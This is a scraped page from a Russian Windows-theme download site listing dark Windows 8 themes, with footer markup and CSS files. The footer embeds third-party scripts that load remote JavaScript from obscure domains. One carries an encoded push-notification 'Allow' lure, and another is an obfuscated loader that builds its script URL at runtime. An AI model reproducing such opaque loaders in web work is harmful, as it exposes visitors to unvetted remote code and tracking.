<span><i class="fa fa-eye" title="Просмотров"></i>16573</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>4</span>
<span><i class="fa fa-star" title="Рейтинг 4.0 из 5"></i> 4.0</span>
</div>
</div>
</div><div id="entryID552">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/5/s24765964.jpg" class="post-image" alt="Base" /> 
<span>
<a href="/_ld/5/24765964.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/base_beta/22-1-0-552" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/base_beta/22-1-0-552">Base <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>14453</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>3</span>
<span><i class="fa fa-star" title="Рейтинг 4.7 из 5"></i> 4.7</span>
</div>
</div>
</div><div id="entryID529">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/5/s80608769.jpg" class="post-image" alt="Abisso" /> 
<span>
<a href="/_ld/5/80608769.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/abisso/22-1-0-529" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/abisso/22-1-0-529">Abisso <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>29511</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>12</span>
<span><i class="fa fa-star" title="Рейтинг 4.2 из 5"></i> 4.2</span>
</div>
</div>
</div><div id="entryID512">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/5/s51785623.jpg" class="post-image" alt="Gray8" /> 
<span>
<a href="/_ld/5/51785623.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/gray8/22-1-0-512" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/gray8/22-1-0-512">Gray8 <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>25033</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>15</span>
<span><i class="fa fa-star" title="Рейтинг 4.7 из 5"></i> 4.7</span>
</div>
</div>
</div><div id="entryID511">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/5/s62372484.jpg" class="post-image" alt="Areao4.8" /> 
<span>
<a href="/_ld/5/62372484.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/areao4_8/22-1-0-511" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/areao4_8/22-1-0-511">Areao4.8 <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>7650</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>1</span>
<span><i class="fa fa-star" title="Рейтинг 4.4 из 5"></i> 4.4</span>
</div>
</div>
</div><div id="entryID492">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s63795318.jpg" class="post-image" alt="Dark8" /> 
<span>
<a href="/_ld/4/63795318.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/dark8/22-1-0-492" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/dark8/22-1-0-492">Dark8 <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>17353</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>7</span>
<span><i class="fa fa-star" title="Рейтинг 4.4 из 5"></i> 4.4</span>
</div>
</div>
</div><div id="entryID487">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s38230526.jpg" class="post-image" alt="Work" /> 
<span>
<a href="/_ld/4/38230526.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/work/22-1-0-487" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/work/22-1-0-487">Work <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>7621</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>1</span>
<span><i class="fa fa-star" title="Рейтинг 4.2 из 5"></i> 4.2</span>
</div>
</div>
</div><div id="entryID486">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s50234323.jpg" class="post-image" alt="Nite Smooth" /> 
<span>
<a href="/_ld/4/50234323.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/nite_smooth/22-1-0-486" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/nite_smooth/22-1-0-486">Nite Smooth <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>6666</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>0</span>
<span><i class="fa fa-star" title="Рейтинг 3.0 из 5"></i> 3.0</span>
</div>
</div>
</div><div id="entryID483">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s52035373.jpg" class="post-image" alt="Alduin" /> 
<span>
<a href="/_ld/4/52035373.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/alduin/22-1-0-483" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/alduin/22-1-0-483">Alduin <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>14724</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>1</span>
<span><i class="fa fa-star" title="Рейтинг 4.5 из 5"></i> 4.5</span>
</div>
</div>
</div><div id="entryID479">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s52940954.jpg" class="post-image" alt="Equinox" /> 
<span>
<a href="/_ld/4/52940954.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/equinox/22-1-0-479" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/equinox/22-1-0-479">Equinox <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>32515</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>19</span>
<span><i class="fa fa-star" title="Рейтинг 4.8 из 5"></i> 4.8</span>
</div>
</div>
</div><div id="entryID473">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s58494965.jpg" class="post-image" alt="Incomplete" /> 
<span>
<a href="/_ld/4/58494965.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/incomplete/22-1-0-473" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/incomplete/22-1-0-473">Incomplete <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>7150</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>0</span>
<span><i class="fa fa-star" title="Рейтинг 3.8 из 5"></i> 3.8</span>
</div>
</div>
</div><div id="entryID467">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/4/s27500659.jpg" class="post-image" alt="AeroByDesign" /> 
<span>
<a href="/_ld/4/27500659.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/aerobydesign/22-1-0-467" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/aerobydesign/22-1-0-467">AeroByDesign <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>14608</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>6</span>
<span><i class="fa fa-star" title="Рейтинг 4.0 из 5"></i> 4.0</span>
</div>
</div>
</div></div>
 

 

 
 
<div id="Box1"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"  style="display:block"  data-ad-format="fluid"  data-ad-layout-key="-6z+ev-15-2f+92"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="5496693636"></ins> <script>  (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> 
<div id="Box2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"  style="display:block"  data-ad-format="fluid"  data-ad-layout-key="-6z+ev-15-2f+92"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="5496693636"></ins> <script>  (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> 
<div id="Box3"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"  style="display:block"  data-ad-format="fluid"  data-ad-layout-key="-6z+ev-15-2f+92"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="5496693636"></ins> <script>  (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> 
 
 
 
 
</div> 
 <!--U1CATREC1Z-->

 
<div class="btpr">
<noindex>
<center> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 7T Cat Rec Adapt -->
<ins class="ad adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="4441847786"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center> 
</noindex>
</div>
<br>
 

<!--/U1CATREC1Z--> 
<div style="text-align:center;"></div><!-- </body> --> 
 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/raznye/mandariny/34-0-22441"> <img src="//7themes.su/_ph/34/1/222594825.jpg" alt="Мандарины"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/koenigsegg_regera/23-0-22439"> <img src="//7themes.su/_ph/23/1/889716573.jpg" alt="Koenigsegg Regera"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/prichal/27-0-22440"> <img src="//7themes.su/_ph/27/1/249119726.jpg" alt="Причал"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/listja/27-0-22438"> <img src="//7themes.su/_ph/27/1/322476216.jpg" alt="Листья"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/interer/gostinaja/35-0-22437"> <img src="//7themes.su/_ph/35/1/319476719.jpg" alt="Гостиная"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/kosmos_planety/zvezdy/30-0-22435"> <img src="//7themes.su/_ph/30/1/802336268.jpg" alt="Звезды"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18108</b><br> Комментариев <b>38076</b><br> Тем/ответов на форуме <b>833/11442</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>41</b></div> <div class="gOnline" id="onl2">Гостей <b>40</b></div> <div class="uOnline" id="onl3">Пользователей <b>1</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454653</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>
<script type="text/javascript"> 
 $(function () { 
 $('.catNumData').each(function () { 
 rtxt = $(this).text(); 
 numberok = rtxt.replace('[', '').replace(']', '') 
 $(this).html(numberok); 
 }); 
 
 }); 

</script> 
 
 
 </body>
</html>
<!-- 0.10283 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pE1TiE9a5S2ddo9p7NDOzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751447560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/gl-view/grid.css
body_size: 816
content:
.ent-prev{position:relative;overflow:hidden;float:left;width:300px;height:250px;margin-right:20px;margin-bottom:20px;border-radius: 3px;transition: all 0.6s ease-out 0.1s;}
.ent-prev p {display:none;}
.thumb{position:relative;background:#585858;}
.thumb img{position:absolute;width:300px;height:169px;z-index:1;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;border-radius: 3px 3px 0px 0px;}
.thumb:hover img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}
.thumb span{position:absolute;width:260px;height:129px;z-index:2;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;opacity:0;margin:0;padding:20px;}
.thumb span:hover{opacity:1;}
.thumb:hover span a.zoom, .thumb:hover span a.more{opacity:1;transform:translateY(0px);-webkit-transform:translateY(0px);}
.thumb span a.zoom , .thumb span a.more{display:block;width:100px;position:absolute;color:#fff;font-size:15px;border-radius:3px;padding:7px 10px;z-index: 3;}
.thumb a.zoom {top:45px;left:90px;transform:translateX(-200px);-webkit-transform:translateX(-200px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.thumb a.more {top:90px;left:90px;transform:translateX(200px);-webkit-transform:translateX(200px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.ent-title{position:absolute;top:169px;width:280px;line-height:50px;font-size:16px;z-index:4;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 10px;}
.ent-title i{font-size:14px;float:right;line-height:50px;}
.ent-title-list {display:none;}
.item-meta{display:block;height:31px;line-height:31px;position:absolute;top:219px;width:300px;border-radius: 0px 0px 3px 3px;}
.item-meta i{margin-right:3px;font-size:15px;}
.item-meta span{width:97px;display: inline-block;text-align: center;font-size: 14px;}
.item-meta span:last-child{border-right:none;}
.item-meta div {display:inline-block;background:transparent!important;}

.c-rating {display:none!important;}

.label {display:none!important;}
.label2 {border-right:none!important;}
.label3, .label4 {display:none!important;}

.gl-mask-start {
background: rgba(0, 0, 0, 0.100);
}

#Box1, #Box3 {
float: left;
margin-bottom: 20px!important;
width: 300px;
height: 250px;
margin-right: 20px!important;
overflow: hidden;
padding: 0px!important;
background: #575757;
}

#Box2 {
float: left;
margin-bottom: 20px!important;
width: 300px;
height: 250px;
margin-right: 20px!important;
overflow: hidden;
background: #575757;
}


--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/themes/theme_02.css
body_size: 5903
content:
@charset "utf-8";

body#mainContainer, #container, #mainContainer-mob {
	background: #4B4C4D;
	color: #e8e8e8;
}

h1, h2, h3, h4, h5, h6, .aside-label, .entr-heading, .numb a:hover i{
	color: #fff;
}
#logo{background:url(/img/logo.png) 0 32px no-repeat transparent;color: #e8e8e8;}
#logo span{color: #e8e8e8;}

.content-entry a:hover, .comm-block a:hover, .forumContent a:hover, .forum-coms-inf a:hover, .thenews a:hover, .rem-reg a:hover, .content-spisok-users a:hover, .catSortLink:hover, .content a:hover, .fq-einfo a:hover, .faq-entry a:hover, .tabs-content-2 a:hover, .reg-soc-sety a:hover, .catinfo a:hover {
color: #fff;
} 
#container textarea, #container input[type="text"], #container input[type="password"] {
	background: #5D5D5D;
        box-shadow: inset 0px 0px 0px 1px #5D5D5D;
}
#container input[type="button"]:hover, #container input[type="submit"]:hover, #container input[type="reset"]:hover {
	background: #434445;
}
#top {
	background: #5c5c5c;
}
#container > header {
	background: #4b4c4d;
}
.logo a {
	color: #fff !important;
}
nav ul li a:hover, nav ul li a.uMenuItemA, li.active > a {
	background: #525252;
}
nav ul li a, .catSortLink {
	color: #e8e8e8 !important;
}
#slider {
	background: #4b4c4d;
}
.info-block {
	background: #5c5c5c;
}
.h-service {
	background: #434446;
	border-bottom: none;
}
.title1, .h-title-heading {
	box-shadow: inset 0 -2px #6e6e6e;
}
.service-icon {
	background: #6e6e6e;
}
a.more3 {
	background: #6e6e6e;
	color: #e8e8e8 !important;
}
a.title-more:hover {
	background: #6e6e6e;
}
.h-entry h3 a {
	color: #fafafa;
}
.accordion li > h4 {
	background-color: #4b4c4d;
}
.a-descr, .r-content {
	background: #6e6e6e;
}
.r-bottom {
	background: url(/img/r-bottom-dark.png) left no-repeat;
}
.r-author img {
	border: 2px solid #4b4c4d;
}
.r-date {
	color: #e8e8e8;
	background: #4b4c4d;
}
.r-pages > span a {
	background-color: #6e6e6e;
}
#clients {
	background: #393A3B;
}
.progress-bars li {
	background: #6e6e6e;
}
.member-soc {
	background: #4b4c4d;
}
.notice-message {
	border: none;
	background: #6e6e6e;
}
.logo-404 a {
	color: #fafafa;
}
#cnt-404 #path {
	background: #4b4c4d !important;
}
.error-404 {
	color: #fafafa;
}
.descr-404 {
	color: #a7a7a7;
}
.che-delat-404 {
	border-top: 2px solid #6e6e6e;
	color: #a7a7a7;
}
.che-delat-404 a {
	color: #a7a7a7 !important;
	border-bottom: 1px dotted #a7a7a7;
}

.list1 li {background: url(/img/list1-dark.png) left no-repeat;}
.list2 li {background: url(/img/list2.png) left no-repeat;}
.list3 li {background: url(/img/list3-dark.png) left no-repeat;}
.list4 li {background: url(/img/list4-dark.png) left no-repeat;}
.list5 li {background: url(/img/list5-dark.png) left no-repeat;}

.quoteMessage, .quote2,{
	border: none;
	background: #6e6e6e;
}
.clear-btn {
	background: #a7a7a7 !important;
}
.clear-btn:hover {
	background: #4b4c4d !important;
}
.block-cnt .small-contact, .block-cnt .small-contact h5 {
	color: #e8e8e8 !important;
}
.categories {
	background: #585858;
}
.categories a {
	color: #e8e8e8 !important;
	text-decoration: none !important;
}
.details, .details a {
	color: #a7a7a7 !important;
}
.pluso-cnt {
	border-bottom: 1px solid #6e6e6e;
}
.user-ava {
	border: 1px solid #e8e8e8;
}
.b.comm-user a {
	color: #4d4d4d !important;
}
.entry {
	border-bottom: 1px solid #6e6e6e;
}
.e-mes h1 a {
	color: #fafafa !important;
}
.block-cnt li a, .block-cnt .catsTd a {
	color: #e8e8e8 !important;
}
.eTag {
	color: #e8e8e8 !important;
	background: #6e6e6e;
}
.rev-cnt {
	border-bottom: 1px solid #e8e8e8;
}
.rev-right .r-bottom {
	background: url(/img/r-bottom-right-dark.png) right no-repeat;
}
.chat-mes {
    border: none;
    background: #6e6e6e;
}
hr {
	background: #6e6e6e;
}
.calTable td {
	border: 1px solid #6e6e6e;
}
.threadsDetails, .postTdTop, .gTable tr {
	background: #585858;
}
.gTableSubTop {
	background: #616161;
}

.swchItemA span, .swchItem span, .swchItemA1 span, .swchItem1 span { 
color: #E8E8E8;
background: #6e6e6e;
}

.thumb {
background-color: #585858; 
}

.u-rate, .meta-post span, .meta-post a, .faq-block i { 
background: #585858;
}
.meta-post {border-bottom: 1px solid #464344;}
.arrow_box{ 
background: #404041;
}
.rated, .tags-b { 
background: #404041;
}
.u-rate-top::after { 
border-bottom-color: #585858;
}
.arrow_box-top::after { 
border-top-color: #404041;
}
#description3, .jcarousel-clip {background: #585858;}
.knopki-color {color: #AAAAAA;}
.knopki-color:hover{color: #C3C3C3;}
.aside-label i, .meta-post i, .block-title i {color: #A7A7A7;}
.comm-mess, .comm-rating i {background: #585858;}
.comm-mess::after  {border-right-color: #585858;}


.ent-title {background: #5F5F5F;color: #E8E8E8 !important;}
.ent-title:hover{background: #616161;}
.item-meta {background: #575757;color: #A7A7A7;}
.item-meta span{border-right: 1px solid #5F5F5F;}
.catName {background: #4B4C4D;}

.dd_menu_1:hover .drop, .dd_content_1  {background: #414141;}
.dd_cell_1 {border: 3px solid #414141;}
.profile-dd span {background: #4B4C4D;}
.profile-dd{border-bottom: 1px solid #545556;}
.user-icons:hover {background: #525252;}

.wysibb {background: #383838!important;}
.wysibb-text textarea {background:#5D5D5D!important;}
.wysibb-body {background: #383838!important;color: #E8E8E8!important;}


.share-block i, .more1:hover, .more2:hover {background: #585858;}
.go-top, .signin:hover {background: #4b4c4d;}
.statistics-user-l div {color: #868686}
.bottom {background: #383838;color: #7a7a7a;}
.bottom a {color: #7A7A7A !important;}

nav ul li ul {background: #414141;}
nav ul li ul li a {border-bottom: 1px solid #585858;}
nav ul li ul li a:hover {background: #3B3B3B !important;}
.postTdTop, .postTdTopdetals {background: #606060!important;}
.statusBlock, .repHistory {background: #4B4C4D;}
.postTdInfo, .postip1 {background: #555555 !important;}
.switchDigit, .switchBack, .switchNext {background: #555555;}

.codeMessage {background: #606060 url("/img/code.png") no-repeat 10px 7px!important;}
.quoteMessage {background: #6E6E6E url("/img/quote1.png") no-repeat 10px 7px!important;}
.h-title{color: #E8E8E8 !important;}


.coms-inf-content {background:rgba(20, 20, 20, 0.90);color: #fcfcfc;} 
.coms-inf-content:after {border-top-color: rgba(20, 20, 20, 0.90);}
.coms-inf li:nth-child(odd), .forum-content-inf:nth-child(even){
background: #585757;    
}
.coms-inf li:nth-child(even), .forum-content-inf:nth-child(odd){
background: #515151;   
}
.replies { 
background: #5F5F5F;
}
.eh-thumb a.zoom,.eh-thumb a.more, .th-thumb a.zoom,.th-thumb a.more,.thumb span a.zoom , .thumb span a.more{background:#383838;}
.th-thumb a.zoom:hover,.th-thumb a.more:hover, .eh-thumb a.zoom:hover,.eh-thumb a.more:hover,.thumb a.zoom:hover, .thumb a.more:hover{background:#4B4C4D;}

.block-colors-profile {
background: #5f5f5f;
}
.content-left-ls {
background: #575757;
}
.pmCatLink, #activ-menu-themes-ls4 a {
border-top: solid 1px #4b4c4d;
border-bottom: solid 1px #4b4c4d;
} 
.pmCatLinkActive {
background: #4b4c4d;
}
.left:hover {
background: #5f5f5f;
}
.conter-polosa, .bar_bg, .ugolo4ek {
background: #4b4c4d;
}
.ugolo4ek:after {
 border-top-color: #4b4c4d;
}
#avatar-ls-my {
background: #4b4c4d;
}
.thenews, .lol, .pop-up, .lol2 {
background: #4b4c4d;
}
.soobshenuya, .cleardelit {
background: #575757;
}
.soobshenuya:hover {
background: #5f5f5f;
} 
.user_avatar img{
border: solid 2px #4b4c4d;
}
#PMtoUser, #pmSubject, #newmess input[type="text"] {
background: #5D5D5D;
box-shadow: inset 0px 0px 0px 1px #5D5D5D;
}
.offline-pm, .online-pm {
border: solid 1px #4b4c4d;
}
.vscrollerbase {
background: #5f5f5f;
}
.goods-prozr {
background: url(/profile/img/goods-prozr.png) 0px 0px;
}
.goods-prozr2 {
background: url(/profile/img/goods-prozr2.png) 0px 0px;
}
#avatar-ls-my2 img { 
border: 5px solid #4B4C4D;
}


.login-c{background: #4b4c4d;}
.log-field span,.log-submit {background: #585858;}
.log-submit:after {border-bottom-color: #585858;}
.rem-reg a:first-child {border-right: 1px solid #585858;}
.soc-login, .loginField {background: #383838;}
.loginField {box-shadow: inset 0px 0px 0px 1px #383838;}

.ent-prev{background: #5C5C5C;}
.c-rating {background: #5C5C5C!important;}
.item-meta div {background: #616161;}
.c-rating {color: #E8E8E8;}
.sort-count {box-shadow: inset 0px -2px #6E6E6E;}


.links label i{background:#585858;color:#A7A7A7;}
.thumbs {border-left: 22px solid #585858;border-right: 22px solid #585858;}
 
.offline-pm-com, .online-pm-com {border: 2px solid #4B4C4D;}


.content-users {
background: #5f5f5f;
}
.content-spisok-users {
background: #4b4c4d;
}
.informations-and-users {
background: #5c5c5c;
}
.users-avatars-infor img {
border: solid 2px #4b4c4d;
}
